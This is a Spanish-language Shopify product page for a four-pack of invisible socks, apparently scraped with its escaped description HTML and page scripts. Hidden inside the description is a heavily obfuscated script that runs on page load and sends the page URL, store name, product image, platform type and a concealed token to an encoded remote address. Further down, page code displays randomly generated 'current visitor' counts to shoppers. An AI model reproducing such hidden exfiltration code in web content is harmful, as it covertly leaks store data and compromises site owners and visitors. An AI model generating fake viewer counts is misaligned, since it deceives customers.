style=\"text-align: left;\"\u003eAntideslizante y no se puede arrancar.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAlivio del dolor y pies antiabrasión\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eCómodo sin estrangulamiento\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/30-10_480x480.jpg?v=1663755296\" alt=\"\" width=\"320\" height=\"320\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/700665b4a8b14391ca1280802ec79666663a7fc9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem\u003ePrincipales características\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MATERIAL ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eCapa superior: 95 % seda helada + 5 % elastano. Parte inferior: 95 % algodón, 5 % nailon. Material de alta calidad: son ultrasuaves y lisas. Calcetines invisibles con sensación de comodidad súper suave con gran capacidad para absorber el sudor, mantenerse secos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" width=\"302\" height=\"302\" data-mce-src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ ANTIDESLIZANTE Y CORTE BAJO ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTienen tiras de goma que cubren toda la zona del talón y se mantienen durante todo el día. Para que no tengas que preocuparte de que se te caigan los calcetines al correr o caminar.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MALLA TRANSPIRABLE ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eLa parte inferior de los calcetines está hecha de algodón con un tejido de nailon transpirable que cubre los dedos de los pies y parches de silicona antideslizantes en la parte inferior, lo que hace que tus pies permanezcan secos y frescos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/products\/30-9_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e[ Tamaño libre ]\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003eAdecuado para pies de mujer de 6 a 10.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cem\u003e\u003cstrong\u003eEspecificaciones\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ctable style=\"width: 545px;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth class=\"specification-th\" scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eMateriales\u003c\/th\u003e\n\u003ctd class=\"specification-td\" style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e95 % seda helada + 5 % elastano.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eParte inferior: 95 % algodón, 5 % nailon.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003ePeso del Producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e100G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eTamaño del producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e5.9 × 3.1 × 1.2\u003cspan data-mce-fragment=\"1\"\u003ePulgada\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003econtenidos del paquete\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCalcetines invisibles de seda helada × 4\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCÓMO PAGAR\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePayPal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ees bienvenido aquí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSi no dispone de una cuenta PayPal, aceptamos todas las tarjetas de crédito: sólo tiene que seleccionar \"PayPal\" y hacer clic en el botón \"\u003cstrong data-mce-fragment=\"1\"\u003ePagar con tarjeta de débito o crédito\u003c\/strong\u003e\".\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTambién puede utilizar el método de pago mexicano local\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOXXO.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePago seguro\u003c\/strong\u003e: Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eNOTA: \u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003enuestra reseña oficial de clientes en Facebook alcanzó\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e4,5\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esobre 5. Las páginas con una valoración del cliente inferior a 2 ya no podrán anunciarse. Nos tomamos muy en serio la calidad de nuestros productos y el servicio al cliente.\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePermita una ligera desviación de medición debido a la medición manual.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDebido a los diferentes monitores y efectos de luz, el color real del artículo puede ser ligeramente diferente del color que se muestra en las imágenes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eENVÍO ASEGURADO A TODO EL MUNDO\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLc1h\/LzE3FQlK6UUY0MjIyPLRGMTy+TkRANL85Q0y0RLQ6BC82STxFRTpVoARngZAw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":265833676884,"handle":"hot-sale","title":"Venta Caliente","updated_at":"2026-01-19T20:10:34+08:00","body_html":"","published_at":"2022-10-29T11:08:28+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
